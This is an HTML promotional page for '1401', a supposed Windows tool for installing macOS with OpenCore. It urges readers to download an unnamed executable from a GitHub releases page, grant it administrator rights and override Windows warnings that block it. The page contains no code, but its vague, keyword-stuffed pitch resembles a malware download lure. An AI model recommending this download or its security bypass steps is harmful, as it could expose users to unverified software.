


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>1401 – Install macOS on Your PC from Windows | Easy Step-by-Step Guide</title>
<meta name="description" content="1401 lets you install macOS on your PC from Windows. Download the app, follow the simple on-screen guide, and set up OpenCore with no programming knowledge required.">
<meta name="keywords" content="installer, macos, opencore, windows, install macOS on PC, macOS installer for Windows, OpenCore bootloader, hackintosh installer, 1401">
<meta name="author" content="1401">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://github.com/Loli8989/1401">
<meta property="og:type" content="website">
<meta property="og:title" content="1401 – Install macOS on Your PC from Windows">
<meta property="og:description" content="A friendly Windows application that guides you through installing macOS on your own PC. Download it, run it, and follow the prompts.">
<meta property="og:url" content="https://github.com/Loli8989/1401/releases">
<meta property="og:site_name" content="1401">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="1401 – Install macOS on Your PC from Windows">
<meta name="twitter:description" content="Download 1401 and install macOS on your PC from Windows using a simple guided process.">
<meta name="theme-color" content="#7c3aed">
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "1401",
  "operatingSystem": "Windows 10, Windows 11",
  "applicationCategory": "UtilitiesApplication",
  "description": "Install macOS on your PC from Windows with a guided, beginner-friendly installer.",
  "url": "https://github.com/Loli8989/1401/releases",
  "offers": { "@type": "Offer", "price": "0", "priceCurrency": "USD" }
}
</script>
<style>
  * { box-sizing: border-box; }
  html { -webkit-text-size-adjust: 100%; }
  body {
    margin: 0;
    padding: clamp(16px, 4vw, 48px) clamp(12px, 4vw, 24px);
    background: linear-gradient(180deg, #eef2f9 0%, #f7f9fc 100%);
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    color: #1f2430;
    font-size: 17px;
    line-height: 1.7;
  }
  .page {
    max-width: 880px;
    margin: 0 auto;
    background: #ffffff;
    border-radius: 20px;
    padding: clamp(22px, 5vw, 56px);
    box-shadow: 0 12px 36px rgba(23, 31, 56, 0.10), 0 2px 6px rgba(23, 31, 56, 0.05);
    border: 1px solid #e8ecf4;
  }
  h1 {
    font-size: clamp(1.65rem, 4.2vw, 2.4rem);
    line-height: 1.25;
    letter-spacing: -0.02em;
    margin: 0 0 14px;
    color: #10131a;
    font-weight: 800;
  }
  h2 {
    font-size: clamp(1.15rem, 2.8vw, 1.45rem);
    margin: 40px 0 12px;
    color: #141a26;
    font-weight: 700;
    letter-spacing: -0.01em;
  }
  h3 {
    font-size: 1.03rem;
    margin: 24px 0 6px;
    color: #263043;
    font-weight: 700;
  }
  p { margin: 0 0 16px; color: #3a4356; }
  ul, ol { margin: 0 0 18px; padding-left: 24px; color: #3a4356; }
  li { margin-bottom: 8px; }
  a { color: #4f46e5; text-decoration: none; }
  a:hover { text-decoration: underline; }
  .lead { font-size: 1.08rem; color: #2c3446; }
  .btn {
    display: inline-block;
    padding: 16px 34px;
    border-radius: 999px;
    color: #ffffff !important;
    font-weight: 700;
    font-size: 1.02rem;
    text-decoration: none !important;
    background: linear-gradient(135deg, #7c3aed 0%, #2563eb 55%, #06b6d4 100%);
    box-shadow: 0 10px 24px rgba(79, 70, 229, 0.32);
    transition: transform 0.15s ease, box-shadow 0.15s ease;
  }
  .btn:hover { transform: translateY(-2px); box-shadow: 0 14px 30px rgba(79, 70, 229, 0.4); }
  .btn-wrap { margin: 26px 0 10px; }
  .note {
    background: #f4f7fd;
    border: 1px solid #e0e7f5;
    border-left: 5px solid #7c3aed;
    border-radius: 12px;
    padding: 16px 20px;
    margin: 22px 0;
    font-size: 0.97rem;
  }
  .grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(230px, 1fr));
    gap: 16px;
    margin: 20px 0 8px;
  }
  .card {
    background: #fbfcff;
    border: 1px solid #e6ebf5;
    border-radius: 14px;
    padding: 18px 20px;
    box-shadow: 0 2px 8px rgba(23, 31, 56, 0.04);
  }
  .card h3 { margin-top: 0; }
  .card p { margin: 0; font-size: 0.95rem; }
  footer {
    margin-top: 44px;
    padding-top: 22px;
    border-top: 1px solid #e8ecf4;
    font-size: 0.88rem;
    color: #6b7488;
    text-align: center;
  }
  code {
    background: #f1f4fa;
    border: 1px solid #e2e8f4;
    border-radius: 6px;
    padding: 2px 6px;
    font-size: 0.9em;
  }
</style>
</head>
<body>
<main class="page">

  <h1>🍏 1401 – Install macOS on Your PC Easily</h1>

  <p class="lead">1401 is a Windows application that walks you through installing macOS on your own computer. You do not need to be a programmer, and you do not need to type complicated commands. You download the app, open it, and follow the on-screen instructions one screen at a time.</p>

  <div class="btn-wrap">
    <a class="btn" href="https://github.com/Loli8989/1401/releases" target="_blank" rel="noopener">⬇️ Get 1401 for Windows</a>
  </div>

  <p>Visit this link to download the application.</p>

  <h2>🚀 What Is 1401?</h2>
  <p>1401 is a guided installer designed for everyday Windows users who want to try macOS on regular PC hardware. Behind the scenes it prepares the setup files, configures the OpenCore boot environment, and keeps the technical parts out of your way. Instead of reading long technical guides and copying files by hand, you work through a clear sequence of screens that explain what is happening and what to do next.</p>
  <p>The application is built around three ideas: it should be easy to understand, it should not hide anything from you, and it should let you stop at any point without damaging your Windows installation. Every stage of the process is shown in plain language, and every action you take is something you can review before it happens.</p>
  <p>Because the project is distributed through GitHub, each version is published as a release you can browse, download, and keep for later. If you ever need to start over, you simply run the app again from the same page.</p>

  <h2>✨ Key Features</h2>
  <div class="grid">
    <div class="card">
      <h3>🧑‍💻 Beginner-Friendly Screens</h3>
      <p>Each step is explained in everyday words, with a clear button to move forward and a clear button to go back.</p>
    </div>
    <div class="card">
      <h3>🧩 OpenCore Handled for You</h3>
      <p>The bootloader files are prepared automatically, so you never have to edit configuration files by hand.</p>
    </div>
    <div class="card">
      <h3>💾 USB Preparation</h3>
      <p>The app helps you get a USB drive ready before anything is written to your computer's internal disk.</p>
    </div>
    <div class="card">
      <h3>🛡️ Windows Stays Intact</h3>
      <p>Your existing Windows installation is not removed, so you can keep using your PC as normal while you experiment.</p>
    </div>
    <div class="card">
      <h3>📶 No Account Needed</h3>
      <p>There is no sign-up, no email address, and no licence key. Download the release and start.</p>
    </div>
    <div class="card">
      <h3>🔄 Simple to Restart</h3>
      <p>If something does not go as planned, you can close the app and begin again from the same download page.</p>
    </div>
  </div>

  <h2>💻 Before You Begin</h2>
  <p>Take a few minutes to prepare. Having these things ready makes the whole process much smoother.</p>
  <ul>
    <li><strong>A Windows PC running Windows 10 or Windows 11 (64-bit).</strong> Older versions of Windows are not recommended.</li>
    <li><strong>At least 8 GB of free space on a USB drive.</strong> The drive will be prepared by the app, so use one you do not mind erasing.</li>
    <li><strong>Around 40 GB of free disk space</strong> on the computer if you plan to keep a macOS installation alongside Windows.</li>
    <li><strong>A stable internet connection.</strong> The installer needs to fetch files while it works.</li>
    <li><strong>Administrator rights on your Windows account.</strong> This is needed to prepare removable media and boot files.</li>
    <li><strong>A backup of anything important.</strong> Working with boot settings is always safer when you have a copy of your files.</li>
  </ul>
  <div class="note">
    <strong>A word of caution:</strong> installing an operating system is a change to your computer. Do not unplug the USB drive or shut down the machine while the app is actively working. If you are unsure at any screen, stop and read the explanation before clicking continue.
  </div>

  <h2>📥 Download and Setup</h2>
  <p>Everything you need is published on the releases page. That page lists the available versions of 1401 along with their file names, release dates, and short descriptions.</p>
  <p><strong>Visit this link to download the application:</strong><br>
  <a href="https://github.com/Loli8989/1401/releases" target="_blank" rel="noopener">https://github.com/Loli8989/1401/releases</a></p>
  <p>On that page, open the most recent release at the top of the list. Inside it you will find the downloadable file for Windows. Save it somewhere you can find again, such as your Downloads folder. When the download finishes, the file is ready to use — there is nothing else you need to fetch separately.</p>
  <div class="btn-wrap">
    <a class="btn" href="https://github.com/Loli8989/1401/releases" target="_blank" rel="noopener">⬇️ Open the Download Page</a>
  </div>

  <h2>🧭 Step-by-Step: From Download to First Boot</h2>
  <ol>
    <li><strong>Open the releases page.</strong> Use the link above. It opens in your normal web browser.</li>
    <li><strong>Pick the newest release.</strong> The top entry on the page is normally the latest and most reliable version.</li>
    <li><strong>Download the file listed there.</strong> Click the file name to save it to your computer. Depending on your browser, you may see a download bar at the bottom of the window.</li>
    <li><strong>Check where it saved.</strong> Press <code>Windows key + E</code> to open File Explorer and look in your Downloads folder.</li>
    <li><strong>Start the application.</strong> Double-click the file you downloaded. If Windows shows a permission prompt, choose the option that allows it to run.</li>
    <li><strong>Read the first screen.</strong> The app introduces itself and explains what it will do. Take your time here.</li>
    <li><strong>Connect your USB drive.</strong> Plug it in when the app asks, and make sure nothing important is stored on it.</li>
    <li><strong>Follow the prompts in order.</strong> Each screen tells you exactly what to do next. Do not skip ahead.</li>
    <li><strong>Wait for each stage to finish.</strong> Progress bars can appear to pause. Give them time.</li>
    <li><strong>Finish and restart.</strong> When the app tells you it is done, follow its final instruction about restarting your computer.</li>
  </ol>

  <h2>❓ Frequently Asked Questions</h2>
  <h3>Do I need to know how to code?</h3>
  <p>No. The application is built for people who have never touched a bootloader before. Everything is explained in ordinary language.</p>
  <h3>Will this delete my Windows installation?</h3>
  <p>No. 1401 prepares the setup files on removable media and does not wipe your existing Windows system. As with any system-level change, keep a backup of your important files.</p>
  <h3>How long does the download take?</h3>
  <p>That depends on your internet connection and the size of the release. On a typical home connection it usually takes a few minutes.</p>
  <h3>Can I close the app halfway through?</h3>
  <p>You can close it, but the preparation step will not be finished. Reopen the app and start the guided process again from the beginning.</p>
  <h3>Where do I find newer versions?</h3>
  <p>Always use the same releases page. New builds appear at the top as they are published.</p>
  <h3>Is there a cost?</h3>
  <p>The project is distributed openly through GitHub releases. Check the release notes on the download page for the details of each version.</p>

  <h2>🛠 Troubleshooting Tips</h2>
  <ul>
    <li><strong>The download stops partway through.</strong> Delete the partial file and start the download again from the releases page.</li>
    <li><strong>Windows blocks the file from opening.</strong> Right-click the file, open its properties, and look for the option to allow it to run. Then double-click it again.</li>
    <li><strong>The app cannot see your USB drive.</strong> Unplug it, try a different USB port — preferably one directly on the computer rather than a hub — and plug it back in.</li>
    <li><strong>A screen seems frozen.</strong> Wait a few minutes before doing anything. Large file operations can look stuck while they are still working.</li>
    <li><strong>Something fails repeatedly.</strong> Note the exact message on screen. The release notes on the download page often describe known issues and their fixes.</li>
  </ul>

  <h2>🙌 Community and Support</h2>
  <p>The project lives on GitHub, which means the fastest way to get help is to look at the releases page and its notes. Release descriptions are updated with each build and often answer the most common questions before you have to ask them. If you are reporting a problem, include your Windows version, the release you downloaded, and the exact wording of any message you saw. Clear details make it much easier for someone to help you.</p>
  <p>Before you begin, make sure your files are backed up, your USB drive is empty, and you have a little time to spare. Then open the releases page, grab the latest build, and let 1401 guide you the rest of the way.</p>

  <footer>
    1401 · Installer for macOS on PC from Windows · Keywords: installer, macos, opencore, windows
  </footer>

</main>
</body>
</html>
</file>
